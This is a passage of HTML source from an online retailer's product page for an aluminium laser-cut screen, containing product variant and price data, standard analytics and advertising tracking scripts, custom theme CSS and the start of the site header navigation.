			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
	<link rel="pingback" href="https://www.luxuryscreens.co.uk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10853780530":"ntE6COqksaoDELKYvrco"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"0204 542 7411","phone_conversion_label":"PLNOCKHJpvcaELKYvrco"},"analytics":{"ga4":{"measurement_id":"G-0WRH2WKZSB","parameters":{},"mp_active":true,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-10853780530","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true},"enhanced_conversions":{"is_active":true}},"bing":{"uet_tag_id":"25122795","enhanced_conversions":true,"dynamic_remarketing":{"id_type":"post_id"},"consent_mode":{"is_active":true}}},"shop":{"list_name":"Product | N°15 Aluminium Metal Screen","list_id":"product_n15-aluminium-metal-screen","page_type":"product","product_type":"variable","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":60448,"title":"N°15 Aluminium Metal Screen","type":"product","categories":[],"parent":{"id":0,"title":"N°15 Aluminium Metal Screen","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":60448,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="60448" class="wpmProductId"
				  data-id="60448">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[60448] = {"id":"60448","sku":"L3585324","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"60448","sku":"L3585324","gpf":"woocommerce_gpf_60448","gla":"gla_60448"},"is_variable":true,"type":"variable","name":"N°15 Aluminium Metal Screen","category":["Aluminium Screens","Metal Screens - Laser Cut"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="75490" class="wpmProductId"
				  data-id="75490">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75490] = {"id":"75490","sku":"L3585324_01","price":250,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75490","sku":"L3585324_01","gpf":"woocommerce_gpf_75490","gla":"gla_75490"},"is_variable":false,"type":"variation","name":"N°15 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"60448","sku":"L3585324","gpf":"woocommerce_gpf_60448","gla":"gla_60448"},"parent_id":60448,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-90cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75491" class="wpmProductId"
				  data-id="75491">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75491] = {"id":"75491","sku":"L3585324_02","price":220,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75491","sku":"L3585324_02","gpf":"woocommerce_gpf_75491","gla":"gla_75491"},"is_variable":false,"type":"variation","name":"N°15 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"60448","sku":"L3585324","gpf":"woocommerce_gpf_60448","gla":"gla_60448"},"parent_id":60448,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-90cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75492" class="wpmProductId"
				  data-id="75492">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75492] = {"id":"75492","sku":"L3585324_03","price":185,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75492","sku":"L3585324_03","gpf":"woocommerce_gpf_75492","gla":"gla_75492"},"is_variable":false,"type":"variation","name":"N°15 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"60448","sku":"L3585324","gpf":"woocommerce_gpf_60448","gla":"gla_60448"},"parent_id":60448,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-60cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75493" class="wpmProductId"
				  data-id="75493">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75493] = {"id":"75493","sku":"L3585324_04","price":165,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75493","sku":"L3585324_04","gpf":"woocommerce_gpf_75493","gla":"gla_75493"},"is_variable":false,"type":"variation","name":"N°15 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"60448","sku":"L3585324","gpf":"woocommerce_gpf_60448","gla":"gla_60448"},"parent_id":60448,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-60cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75494" class="wpmProductId"
				  data-id="75494">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75494] = {"id":"75494","sku":"L3585324_05","price":115,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75494","sku":"L3585324_05","gpf":"woocommerce_gpf_75494","gla":"gla_75494"},"is_variable":false,"type":"variation","name":"N°15 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"60448","sku":"L3585324","gpf":"woocommerce_gpf_60448","gla":"gla_60448"},"parent_id":60448,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-30cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75495" class="wpmProductId"
				  data-id="75495">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75495] = {"id":"75495","sku":"L3585324_06","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75495","sku":"L3585324_06","gpf":"woocommerce_gpf_75495","gla":"gla_75495"},"is_variable":false,"type":"variation","name":"N°15 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"60448","sku":"L3585324","gpf":"woocommerce_gpf_60448","gla":"gla_60448"},"parent_id":60448,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-30cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75496" class="wpmProductId"
				  data-id="75496">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75496] = {"id":"75496","sku":"L3585324_07","price":140,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75496","sku":"L3585324_07","gpf":"woocommerce_gpf_75496","gla":"gla_75496"},"is_variable":false,"type":"variation","name":"N°15 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"60448","sku":"L3585324","gpf":"woocommerce_gpf_60448","gla":"gla_60448"},"parent_id":60448,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 120cm-x-60cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="75497" class="wpmProductId"
				  data-id="75497">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[75497] = {"id":"75497","sku":"L3585324_08","price":120,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"75497","sku":"L3585324_08","gpf":"woocommerce_gpf_75497","gla":"gla_75497"},"is_variable":false,"type":"variation","name":"N°15 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"60448","sku":"L3585324","gpf":"woocommerce_gpf_60448","gla":"gla_60448"},"parent_id":60448,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 120cm-x-60cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '394517505953364', {}, {
    "agent": "woocommerce_2-10.2.2-3.5.8"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.luxuryscreens.co.uk/wp-content/uploads/2025/02/cropped-newfavicon-270x270.png" />
		<style id="wp-custom-css">
			ul.swiper-wrapper.products {
	height: auto !important;
}
.ast-site-header-cart .widget_shopping_cart, .woocommerce .ast-site-header-cart .widget_shopping_cart{
	width: 320px;
}
#ast-site-header-cart .widget_shopping_cart .mini_cart_item{
	padding-right: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.ast-site-header-cart-data .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dt, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .woocommerce ul.cart_list li dl dd, .ast-site-header-cart-data .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.ast-site-header-cart-data .quantity{
	display: block;
	text-align: right;
	padding-right: 50px;  
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl{
	padding-left: 8px;
	margin-top: 10px;
}
.astra-cart-drawer-content .woocommerce ul.product_list_widget li img{
	top: 40%;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dt, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dt{
	width: 40%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd{
	width: 60%;
	margin: 0px;
	margin-bottom: 0px;
}
.astra-cart-drawer-content .quantity{
	display: block;
	text-align: right;
	padding-right: 100px;  
}
@media only screen and (max-width: 768px){
	.ast-desktop .ast-primary-header-bar.main-header-bar, .ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar {
		padding-left: 10px;
		padding-right: 10px;
	}
	.ast-theme-transparent-header [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg {
		left:0 !important;
	}
	.ast-cart-menu-wrap {
		right:10px !important;
	}
}

@media (max-width: 544px){
	header .custom-logo-link img, .ast-header-break-point .site-branding img, .ast-header-break-point .custom-logo-link img {
		max-width: 140px !important;
	}
}
.astra-cart-drawer .widget_shopping_cart_content a.button.wc-forward {
	border-width: 2px!important;
	color: #ffffff!important;
	border-color: black !important;
	background-color: black !important;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"]{
	pointer-events: none;
}
.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle {
	background: transparent;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > a[href="#"] + button{
	width: 100%;
	text-align: right;
}
.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle .icon-arrow svg{
	transform: rotate(270deg);
	transform-origin: center;
}
.ast-mobile-popup-drawer.active .menu-toggle-close{
	z-index: 1000;
	outline: 0 !important;
	border: 0 !important;
	padding: 0.3em;
	line-height: 0;
	display: block;
}
.ast-mobile-popup-drawer.active .menu-toggle-close .ahfb-svg-iconset svg{
	width: 25px;
	height: 25px;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{
	display: block !important;
	position: fixed;
	top: 0;
	bottom: 0px;
	left: -100%;
	right: 0;
	width: 100%;
	z-index: 999;
	margin: 0;
	transition: 0.5s all ease;
}
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded > .sub-menu{
	left: 0;
}
.back_menu {
	width: max-content;
	display: flex;
	align-items: center;
	gap: 5px;
	padding: 10px 0.4em 10px;
	color: #1e1e1e;
}
.back_menu span svg{
	transform: rotate(90deg);
	width: 12px;
	height: 12px;
	fill: #1e1e1e;
	vertical-align: middle;
	margin-top: -2px;
}
.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link{
	padding: 10px;
	padding-left: 20px;
}
/* .ast-builder-menu-mobile .main-navigation .main-header-menu li + li,
.ast-builder-menu-mobile .main-navigation .main-header-menu .ast-submenu-expanded .sub-menu > * + * {
border-top: 1px solid #ffffff42;
} */
body :is(#content, header){
	transition: 0.3s all ease;
}
.ast-popup-nav-open :is(#content, header){
	transform: translatex(50%);
}
@media(max-width: 928px){
	.ast-header-break-point .ast-icon.icon-arrow svg {
		color: #1e1e1e !important;
		margin-left: 0;
	}
	.ast-builder-menu-mobile .main-navigation .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle {
		color: #1e1e1e !important;
		background: #fff !Important;
	}
	aside[data-section="sidebar-widgets-header-widget-4"]{
		padding: 0 !important;
		margin-top: -30px !important;
		margin-bottom: 15px !important;
		text-align: center;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] a{
		display: inline-block;
		width: max-content;
	}
	aside[data-section="sidebar-widgets-header-widget-4"] img{
		height: 40px !important;
		object-fit: contain;
		width: auto;
	}
	.header-widget-area[data-section="sidebar-widgets-header-widget-2"].header-widget-area-inner a {
		color: #1e1e1e;
	}
	.ast-header-break-point .ast-nav-menu .sub-menu{
		line-height: 2;
	}
	.ast-builder-menu-mobile .main-header-menu.ast-nav-menu .sub-menu .menu-item .menu-link .icon-arrow{
		display: none !important;
	}
}
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{
	border-bottom-width: 1px !important;
}
.back_menu + li.menu-item a,
.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{
	border-top-width: 1px !important;
}

/*Super Speedy Filters*/

/*Sidebar*/
.widget-title {
	margin-bottom: 0px;
	font-size: 16px;
	font-weight: 500;
	line-height: 10px;
}

/*Colour Filters*/
.colourcircular span.colour-style {
	border-radius: 0px;
}

/*Inline Product Filters*/
.woocommerce .products .product .fww_ipa.image a img {
	height: 32px!important;
	padding: 1.5px;
	border: solid 1px lightgray;
	border-radius: 1px
}
/* Header New Elements */
.need_help{
	display: flex;
	font-size: 14px;
	line-height: 1.4;
	gap: 10px;
}
.need_help .icon{
	display: flex;
	align-items: center;
	background-color: #998668;
	width: 37px;
	height: 37px;
	justify-content: center;
	border-radius: 5px;
}
.need_help .icon svg{
	width: 15px;
	height: 15px;
	fill: #FFF;
	transform: rotate(90deg);
}
#ast-desktop-header .ast-header-account a:after,
.need_help_title{
	font-weight: 700;
	color: #8f6f31;
}
.need_help_phone a{
	color: #000;
	letter-spacing: 0.3px;
	transition: 0.2s all ease;
}
.need_help_phone a:hover{
	color: #8f6f31;
	text-decoration-color: #b4965a;
}
.ast-header-woo-cart .ast-woo-header-cart-info-wrap{
	display: none;
}
#ast-desktop-header .ast-grid-right-section{
	gap: 20px;
}
#ast-desktop-header .ast-header-account .ast-header-account-wrap{
	margin-right: 0
}
#ast-desktop-header .ast-header-account a:after{
	content: "Login";	
	font-size: 15px;
	line-height: 1.6;
	padding-left: 8px;
	color: black;
}
.ast-site-header-cart .ast-cart-menu-wrap .count{
	border-color: black !important;
	transition: 0.2s all ease;
	color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap .count:after{
	border-color: black !important;
}
.ast-site-header-cart .ast-cart-menu-wrap:hover .count{
	background-color: black !important;
	color: #fff !important;
}
#ast-mobile-header .ast-grid-right-section{
	gap: 6px;
}
/* Header New Elements */

/* 2024-June-17 */
/* 2024-July-2 */
.custom-product {
    display: grid;
    grid-template-columns: 45% 55%;
    gap: 10px;
}
.cp_contents {
	display: grid;
	align-content: center;
	padding: 0 10px 0 0;
}
.custom-product h2 {
	margin: 0 0 .4em 0 !important;
	color: #000000;
	font-size: 24px;
	-webkit-text-stroke-width: 1px;
	stroke-width: 1px;
	-webkit-text-stroke-color: #000;
	stroke: #000;
}
button.custom-add-to-cart-button {
	margin-top: 10px;
	padding: 10px 20px;
	font-weight: bold;
	border-radius: 0px 0px 0px 0px;
	color: #000000;
	background-color: #cfb899;
	transition: all 0.2s;
	font-size: 100%;
	line-height: 1;
}
.popup-variations-form .single_add_to_cart_button.button{
	display: none !important;
}
.popup-variations-form table.variations{
	margin: 0 0 0.4em;
}
.popup-variations-form table.variations,
.popup-variations-form .variations th,
.popup-variations-form .variations td{
	border: 0;
}
.popup-variations-form .variations th.label {
    padding: 10px 0 0px 0px;
}
.popup-variations-form .variations td.value.woo-variation-items-wrapper {
    padding: 4px 0px 8px;
}
.popup-variations-form a.reset_variations {
    position: static;
    display: inline-block;
    color: inherit;
    opacity: .6;
    font-size: 11px;
    text-transform: uppercase;
}
.popup-variations-form .button-variable-items-wrapper .variable-item.selected-item {
    border: 1px solid black;
}
/* The container */
.container-checkbox {
    display: block;
    position: relative;
    padding-left: 35px;
    margin-bottom: 0;
		margin-top: -5px;
    cursor: pointer;
    font-size: 16px;
		line-height: 1.3em;
		color: #000;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Hide the browser's default checkbox */
.container-checkbox input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

/* Create a custom checkbox */
.container-checkbox .checkmark {
    position: absolute;
    top: 0;
    left: 0;
    height: 20px;
    width: 22px;
    background-color: #eee;
}

/* On mouse-over, add a grey background color */
.container-checkbox:hover input ~ .checkmark {
    background-color: #ccc;
}

/* When the checkbox is checked, add a blue background */
.container-checkbox input:checked ~ .checkmark {
    background-color: #2196F3;
}

/* Create the checkmark/indicator (hidden when not checked) */
.container-checkbox .checkmark:after {
    content: "";
    position: absolute;
    display: none;
}

/* Show the checkmark when checked */
.container-checkbox input:checked ~ .checkmark:after {
    display: block;
}

/* Style the checkmark/indicator */
.container-checkbox .checkmark:after {
    left: 9px;
    top: 5px;
    width: 5px;
    height: 10px;
    border: solid white;
    border-width: 0 3px 3px 0;
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
}

@media(max-width: 767px){
	.custom-product {
    grid-template-columns: 1fr;
    gap: 6px;
	}
	.custom-product h2 {
    margin: 0 0 .3em 0 !important;
    font-size: 16px;
    text-align: left;
	}
	.figure_product img {
    height: 200px !important;
	}
}

.aluminium_toggle_btn{
	display: none;
}
/* 2024-July-2 */

@media (min-width: 768px) {
    /* Ensure the container has enough width for the layout */
    .ast-container {
        min-width: 1500px;
    }

    /* The table containing the list of products and custom elements */
    .woocommerce-cart .woocommerce-cart-form {
        flex: 1 0 70%; /* Adjust width on larger screens */
        margin-right: 30px;
    }

    /* The element that contains the cart totals */
    .woocommerce-cart .cart-collaterals {
        flex: 1 0 30%; /* Adjust width on larger screens */
        margin-left: 30px;
    }

    /* Ensure no overflow issues in parent containers */
    .woocommerce-cart,
    .woocommerce-cart .cart-page-wrapper,
    .woocommerce-cart .cart-collaterals {
        overflow: visible; /* Ensure overflow is visible */
    }

    /* Cart totals within the cart-collaterals */
    .woocommerce-cart .cart-collaterals .cart_totals {
        top: 20px; /* Adjust based on your header height */
        width: 100%; 
	}
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).selected {
    -webkit-box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    box-shadow: var(--wvs-item-box-shadow,0 0 0 1px #a8a8a8);
    color: black;
}

.woo-variation-swatches .pa-colour.variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selected:not(.no-stock) .variable-item-contents:before {
	content: none;
}

.elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd, .elementor-location-single .variable-items-wrapper .variable-item:not(.radio-variable-item).selectedd:hover {
	-webkit-box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	box-shadow: var(--wvs-selected-item-box-shadow,0 0 0 2px #000) !important;
	color: var(--wvs-selected-item-text-color,#000) !important;
}

.elementor-location-single  .variable-items-wrapper .variable-item:not(.radio-variable-item).color-variable-item.selectedd:not(.no-stock) .variable-item-contents:before {
	background-image: var(--wvs-tick) !important;
	background-position: 50% !important;
	background-repeat: no-repeat !important;
	background-size: 60% !important;
	content: " " !important;
	display: block !important;
	height: 100% !important;
	position: absolute !important;
	width: 100% !important;
}

.wapf-field-container.wapf-field-text.multiple_colour_box,
li.variable-item.color-variable-item.color-variable-item-multi-colour {
    display: none !important;
}
.postid-77720 .woocommerce-variation-add-to-cart .wapf {
    border-bottom: 0;
}
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled,
.single-product.woocommerce-js button.single_add_to_cart_button.button.alt:disabled[disabled]{
	background-color: #cfb899 !important;
	opacity: .5 !important;
}

.woocommerce-js .quantity.buttons_added {
	width: min-content !important;
}		</style>
		</head>

<body  class="wp-singular product-template-default single single-product postid-60448 wp-custom-logo wp-theme-astra theme-astra sp-easy-accordion-enabled woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-astra wvs-show-label ast-desktop ast-page-builder-template ast-no-sidebar astra-4.8.12 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-full-width-layout ast-inherit-site-logo-sticky rel-up-columns-4 tablet-rel-up-columns-3 mobile-rel-up-columns-2 elementor-page-10677 ast-normal-title-enabled elementor-default elementor-template-full-width elementor-kit-20 astra-addon-4.11.9">

<a
	class="skip-link screen-reader-text"
	href="#content"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-1" data-section="section-hb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="color: #efebe0"><a style="color: #efebe0" href="tel:02045427411">Call us:<strong> 0204 542 7411 | 10am - 5:30pm</strong></a></span></p>
</div></div>		</div>
												<div class="site-header-above-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
											<div class="ast-builder-layout-element ast-flex site-header-focus-item ast-header-html-2" data-section="section-hb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><div class="discount-timer"><span style="color: #efebe0"><strong>SUMMER SALE</strong> | Up to 20% Off Sitewide</span></div>
</div></div>			</div>
										</div>
																			<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-above-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<div class="ast-builder-menu-2 ast-builder-menu ast-flex ast-builder-menu-2-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-2">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="secondary_menu-site-navigation-desktop" aria-label="Site Navigation: Top Menu" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-2" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-59989" class="my-text menu-item menu-item-type-post_type menu-item-object-page menu-item-59989"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Contact Us</span></a></li><li id="menu-item-1569" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1569"><a href="https://www.luxuryscreens.co.uk/faqs/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">FAQs</span></a></li><li id="menu-item-1568" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1568"><a href="https://www.luxuryscreens.co.uk/how-to-install/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">How to install</span></a></li><li id="menu-item-1571" class="my-text menu-item menu-item-type-custom menu-item-object-custom menu-item-1571"><a href="https://www.luxuryscreens.co.uk/product-category/samples/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Order samples</span></a></li><li id="menu-item-69954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69954"><a href="https://www.luxuryscreens.co.uk/contact-us/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Showroom</span></a></li></ul></div></nav></div></div>		</div>
									</div>
												</div>
					</div>
								</div>
			</div>
